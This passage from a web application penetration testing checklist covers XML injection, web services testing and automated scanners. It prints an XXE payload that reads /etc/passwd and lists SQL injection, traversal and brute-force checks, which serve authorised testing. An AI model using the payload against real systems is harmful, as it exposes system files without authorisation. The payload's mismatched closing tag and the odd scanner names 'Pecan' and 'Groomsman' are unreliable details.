 20. XML Injection Testing
• Change the content type to text/xml then insert below code. Check via repeater
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE chintan [
<!ELEMENT chintan ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]><chintan>&xxe;</foo>
21. Web Services Testing
• SOAP Message Tampering
o Brute forcing using *
o Brute forcing using user credentials
o Parameter guessing
• SQL injection using ' " - * )
• Test for directory traversal
• Test for XML poisoning
• Web services documentation disclosure – Enumeration of services, data types, input types boundaries and
limits
22. Automated Scanner
• Run automated scanner at least
o Netsparker
o BurpSuite Scanner
o For WordPress – Pecan; For Joomla – Groomsman
o Nessus for network services scan
o Nexpose for network services scan
Prepared by: Chintan Gurjar
Chintangurjar@outlook.com
@iamthefrogy
Linkedin – Chintan Gurjar